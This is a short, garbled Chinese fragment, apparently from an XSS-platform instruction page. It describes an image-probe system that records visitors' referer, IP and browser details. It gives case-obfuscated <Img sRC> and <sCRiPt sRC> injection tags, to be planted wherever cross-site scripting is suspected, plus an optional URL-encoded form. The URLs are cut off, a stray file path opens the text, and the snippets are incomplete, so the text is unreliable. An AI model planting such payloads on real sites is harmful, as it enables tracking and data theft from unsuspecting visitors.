 图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探
图片插件一： h g
<Img sRC=ht g>
暗网图片地址：
<Img sRC=http:/ g>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=/ /sCrIpT>
或者上面代码转换URL一次编码